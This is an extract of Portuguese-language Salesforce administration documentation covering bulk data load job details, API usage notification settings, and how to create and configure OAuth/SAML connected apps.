

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

nonitorar trabalhos de gamento de dados em  $\mathfrak{n}$ :

**•** "Gerenciar integrações dados"





A página de detalhes do trabalho inclui uma lista relacionada de todos os lotes do trabalho. A lista relacionada apresenta os links **Exibir solicitação** e **Exibir resposta** para cada lote. Se o lote for um arquivo CSV, os links apresentarão a solicitação ou resposta em formato CSV. Se o lote for um arquivo XML, os links apresentarão a solicitação ou resposta em formato XML. Esses links estarão disponíveis para os lotes criados na API versão 19.0 e posterior.

A lista relacionada do lote contém os campos a seguir, mostrados em ordem alfabética:



## Aprimorar o Salesforce com código



CONSULTE TAMBÉM:

[Monitorando trabalhos de carregamento de dados em massa](#page-5138-0)

# Notificações de uso da API

## <span id="page-5144-0"></span>Notificações de uso da API

Ao criar uma notificação de uso da solicitação, você especifica um administrador para receber uma notificação de email sempre que a organização exceder o número limite especificado para solicitações da API feitas em um determinado período de horas.

Para visualizar as notificações de uso da API, em Configuração, insira *Notificações de uso da API* na caixa Busca rápida e, em seguida, selecione **Notificações de uso da API**.

Na lista de notificações, é possível:

- **•** Clicar em **Editar** ou **Excluir** para editar ou excluir uma notificação existente.
- **•** Exibir o nome do usuário que receberá a notificação.
- **•** Exibir o intervalo da notificação que define a freqüência com que as notificações são enviadas. Por exemplo, se o intervalo de notificações é de quatro horas, uma notificação será enviada somente se a última notificação tiver sido enviada há pelo menos quatro horas. Portanto, durante um período de 24 horas, serão enviadas no máximo seis notificações.
- **•** Exibir a porcentagem limite que, se excedida, acionará uma notificação para ser enviada. Por exemplo, se a sua organização tiver um limite de 1.000.000 de solicitações e você tiver estabelecido um limite de 60% e um intervalo de notificação de 24 horas, quando 600.000 solicitações da API tiverem sido enviadas em um período de 24 horas, o usuário especificado receberá uma notificação.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir, criar, editar ou excluir notificações:

**•** "API ativada"

**•** Exibir o nome do usuário que criou a notificação e quando a notificação foi criada, assim como a última vez que a notificação foi modificada e o nome do usuário que fez a modificação.

Para criar uma nova notificação, clique em **Novo**.

Você pode criar até dez notificações por organização.

CONSULTE TAMBÉM: [Exibindo notificações de uso da API](#page-5145-0) [Criando e editando notificações de uso da API](#page-5145-1)

## <span id="page-5145-0"></span>Exibindo notificações de uso da API

Nas páginas de detalhes sobre notificações de uso da API, você pode exibir informações sobre uma notificação:

- **•** Destinatário da notificação O nome do usuário para a pessoa à qual a notificação de email foi enviada.
- **•** Limite A porcentagem do limite de uso que, quando alcançado, aciona uma notificação por email.
- **•** Intervalo de notificação (Horas) A frequência com que as notificações são enviadas. Por exemplo, se o intervalo de notificações é de quatro horas, uma notificação será enviada somente se a última notificação tiver sido enviada há pelo menos quatro horas. Portanto, durante um período de 24 horas, serão enviadas no máximo seis notificações.
- **•** Criado por O usuário que criou a solicitação de notificação e a hora em que foi criado.
- **•** Modificado por O usuário que editou pela última vez a notificação.

Nessa página, você também pode criar uma nova notificação com base nos valores da notificação que estão sendo exibidos. Clique em **Clonar** para criar uma nova notificação com os valores atuais preenchidos na nova notificação. Você pode editar os valores antes de salvar.

CONSULTE TAMBÉM:

<span id="page-5145-1"></span>[Criando e editando notificações de uso da API](#page-5145-1) [Notificações de uso da API](#page-5144-0)

## Criando e editando notificações de uso da API

Na página de edição da medição do uso da API, você pode fornecer os valores necessários para uma notificação de limite de taxa. Em Configuração, insira *Notificações de uso da API* na caixa Busca rápida e, em seguida, selecione **Notificações de uso da API**.

- **•** O usuário do Salesforce que receberá as notificações.
- **•** A porcentagem limite a porcentagem do limite de taxa que, uma vez excedida no intervalo de notificação estabelecido, aciona uma notificação a ser enviada para o usuário especificado. O valor deve estar entre 0 e 100.
- **•** O período no qual o número de solicitações será medido, em horas. Por exemplo, se o intervalo for 24, a taxa deverá ser excedida em 24 horas para que uma notificação seja enviada.

Se você alterar o período de tempo, o novo não entrará em vigor até a próxima modificação do período de tempo existente. Por exemplo: vamos supor que você tenha definido o período de tempo para enviar notificações a cada hora. Então, às 16h05, você define o período de tempo para enviar notificações a cada 24 horas. A última notificação do período de tempo anterior é enviada às 17h. A notificação seguinte seria enviada às 17h do dia seguinte.

CONSULTE TAMBÉM:

[Exibindo notificações de uso da API](#page-5145-0) [Notificações de uso da API](#page-5144-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### PERMISSÕES DO USUÁRIO

Para exibir, criar, editar ou excluir notificações:

**•** "API ativada"

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir, criar, editar ou excluir notificações:

**•** "API ativada"

# Aplicativos de acesso remoto

#### Visão geral do aplicativo de acesso remoto

Nota: Aplicativos de acesso remoto foram substituídos por aplicativos conectados. Use aplicativos conectados em qualquer aplicativo que precise se integrar à Salesforce para verificar usuários e controlar políticas de segurança para aplicativos externos. Quaisquer aplicativos de acesso remoto existente foram automaticamente migrados para os aplicativos conectados com a versão Summer '13.

#### CONSULTE TAMBÉM:

[Visão geral de aplicativos conectados](#page-5146-0)

# <span id="page-5146-0"></span>Aplicativos conectados

#### Visão geral de aplicativos conectados



Um aplicativo conectado integra um aplicativo ao Salesforce usando APIs. Aplicativos conectados usam os protocolos padrão SAML e OAuth para autenticar, fornecer login único e fornecer tokens para uso com as APIs do Salesforce. Além dos recursos padrão do OAuth, os aplicativos conectados permitem que os administradores configurem diferentes políticas de segurança e tenham controle explícito sobre quem pode usar os aplicativos correspondentes.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

### PERMISSÕES DO USUÁRIO

Para gerenciar, criar, editar e excluir aplicativos OAuth:

**•** "Gerenciar aplicativos conectados"

Um desenvolvedor ou administrador define um aplicativo conectado para o Salesforce fornecendo as informações a seguir.

- **•** Nome, descrição, logotipo e informações de contato
- **•** Um URL em que o Salesforce possa localizar o aplicativo para autorização ou identificação
- **•** O protocolo de autorização: OAuth, SAML ou ambos
- **•** Faixas opcionais de IP em que o aplicativo conectado pode estar em execução
- **•** Informações opcionais sobre políticas móveis que o aplicativo conectado pode aplicar

No caso de aplicativos conectados que usam provedores de serviço de OAuth, defina os escopos do OAuth e o URL de retorno para o aplicativo conectado. Em resposta, o Salesforce fornece uma chave de consumidor de OAuth e um segredo de consumidor para autorizar o aplicativo conectado.

No caso de aplicativos conectados que usam provedores de serviços de SAML, defina a ID de entidade, o URL do ACS (serviço do consumidor de declaração), Tipo de assunto, Formato do ID de nome e emissor (devem estar disponíveis no provedor de serviços) para autorizar o aplicativo conectado.

Há dois modos de implementação:

- **•** O aplicativo é criado e usado na mesma organização. Esse é um caso de uso típico para departamentos de TI, por exemplo.
- **•** O aplicativo é criado em uma organização e instalado em outras organizações. É assim que uma entidade com várias organizações ou um ISV usa aplicativos conectados.

Os administradores podem instalar o aplicativo conectado em sua organização, ativar a autenticação do SAML e usar perfis, conjuntos de permissões e restrições de intervalo de IP para controlar quais usuários podem acessar o aplicativo. Eles podem configurar o aplicativo conectado para ser exposto como um aplicativo de tela para uma integração mais estreita à UI do Salesforce. Os administradores também podem desinstalar o aplicativo conectado e instalar uma versão mais recente quando um desenvolvedor atualiza o aplicativo remoto e informa aos administradores que há uma nova versão disponível.

Nota: Em uma organização do Group Edition, não é possível gerenciar o acesso de um usuário individual usando perfis. Entretanto, é possível definir políticas ao editar as configurações de um aplicativo conectado do OAuth em uma organização do Group Edition para controlar o acesso de todos os usuários ao aplicativo conectado.

Além disso, os pacotes de aplicativos conectados gerenciados pelo Salesforce, como os aplicativos do Salesforce1 para download, não podem ser desinstalados. Eles são atualizados automaticamente quando a próxima sessão do usuário é atualizada.

Aplicativos conectados só podem ser adicionados a pacotes gerenciados. Não há suporte para Aplicativos conectados em pacotes não gerenciados.

CONSULTE TAMBÉM:

[Criando um Aplicativo conectado](#page-5148-0)

[Editar, empacotar ou excluir um aplicativo conectado](#page-5155-0)

[salesforce\\_identity\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)
# <span id="page-5148-0"></span>Criando um Aplicativo conectado



Para criar um aplicativo conectado:

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Na seção Aplicativos conectados, clique em **Novo**.

As informações inseridas para criar um aplicativo conectado estão divididas nas seguintes partes:

- **•** [Informações básicas](#page-5149-0)
- **•** [API \(Ativar as Configurações do OAuth\)](#page-5150-0)
- **•** [Configurações de aplicativo da Web](#page-5151-0)
- **•** [Manipulador de aplicativo conectado personalizado](#page-5151-1)
- **•** [Configurações de aplicativo móvel](#page-5151-2)
- **•** [Configurações de aplicativo de telas](#page-5153-0)

Você pode criar um aplicativo conectado sem especificar qualquer autorização, tela ou configuração de dispositivo móvel. Esse tipo de aplicativo conectado se comporta como um "favorito" para o URL especificado, que aparece no Iniciador de aplicativos do usuário e no menu suspenso do aplicativo. Basta inserir informações básicas e informar um URL inicial nas Configurações do aplicativo da Web. Se o destino exigir autenticação, o serviço que hospeda o URL de destino deverá solicitar que os usuários forneçam credenciais de login ao navegarem até esse URL.

Quando você terminar de inserir as informações, clique em **Salvar** para salvar seu novo aplicativo. Agora você pode publicar seu aplicativo, fazer outras edições ou excluí-lo. Se estiver usando OAuth, salvar seu aplicativo lhe dá dois novos valores que o aplicativo usa para se comunicar com o Salesforce:

- **•** Chave do cliente: Um valor usado pelo consumidor para se identificar ao Salesforce. Chamado de client\_id em OAuth 2.0.
- **•** Segredo do cliente: Um segredo usado pelo consumidor para estabelecer a propriedade da chave do consumidor. Chamado de client\_secret em OAuth 2.0.
- Importante: Conforme você atualiza os campos de um aplicativo conectado, tenha em mente que as alterações em alguns campos também se aplicam imediatamente a todas as versões instaladas do aplicativo conectado. São campos independentes

da versão que ignoram o ciclo de vida de empacotamento ou instalação. Os usuários do aplicativo conectado verão algumas coisas mudarem, como a descrição. Os campos a seguir têm esse comportamento independente da versão.

- **•** Descrição
- **•** URL de informações
- **•** URL da imagem do logotipo
- <span id="page-5149-0"></span>**•** URL de callback

## Informações básicas

Especifique as informações básicas do seu aplicativo nesta seção, incluindo o nome dele, o logotipo e as informações de contato.

**1.** Digite o Nome de aplicativo conectado. Esse nome é exibido na lista de aplicativos conectados.

Nota: O nome deve ser exclusivo para os aplicativos conectados atuais na sua organização. É possível reutilizar o nome de um aplicativo conectado excluído se o aplicativo conectado foi criado usando a versão Spring '14 ou posterior. Não é possível reutilizar o nome de um aplicativo conectado excluído se o aplicativo conectado foi criado usando uma versão anterior.

- **2.** Digite o Nome da API usado ao fazer referência ao seu aplicativo a partir de um programa. Ele retorna a uma versão do nome sem espaços. Apenas letras, números e sublinhados são permitidos. Será necessário editar o nome padrão se o nome original do aplicativo contiver qualquer outro caractere.
- **3.** Forneça o Email de contato que a Salesforce deve usar para entrar em contato com você ou sua equipe de suporte. Esse endereço não será fornecido aos administradores que instalarem o aplicativo.
- **4.** Forneça o Telefone de contato que a Salesforce deve usar caso precise entrar em contato com você. Esse número não será fornecido aos administradores que instalarem o aplicativo.
- **5.** Digite uma URL da imagem de logotipo para exibir seu logotipo na lista de aplicativos conectados e na página de consentimento que os usuários veem ao autenticar. O URL deve usar HTTPS. A imagem do logotipo não pode ter mais de 125 pixels de altura ou 200 pixels de largura e deve estar no formato de arquivo GIF, JPG ou PNG, com um tamanho máximo de 100 KB. O logotipo padrão é uma nuvem. Há várias formas de adicionar um logotipo personalizado.
	- **•** Você pode carregar a sua própria imagem de logotipo clicando em **Carregar imagem de logotipo**. Selecione uma imagem do sistema de arquivos local que preencha os requisitos de tamanho do logotipo. Quando o carregamento é bem-sucedido, o URL do logotipo aparece no campo URL da imagem do logotipo. Caso contrário, certifique-se de que o logotipo preencha os requisitos de tamanho.
	- **•** Você pode selecionar um logotipo dentre as amostras fornecidas clicando em **Escolher um de nossos logotipos de amostra**. Os logotipos dos aplicativos da Salesforce, dos aplicativos de terceiros e dos organismos de padronização estão entre os disponíveis. Clique no logotipo desejado e, em seguida, copie e cole o URL exibido no campo URL da imagem do logotipo.
	- **•** Você pode usar um logotipo hospedado publicamente em servidores do Salesforce carregando uma imagem que preenche os requisitos de tamanho de arquivo (125 pixels de altura ou 200 pixels de altura, no máximo, no formato GIF, JPG ou PNG com um tamanho máximo de 100 KB) como um documento, usando a guia Documentos. Em seguida, exiba a imagem para obter o URL e insira o URL no campo URL da imagem do logotipo.
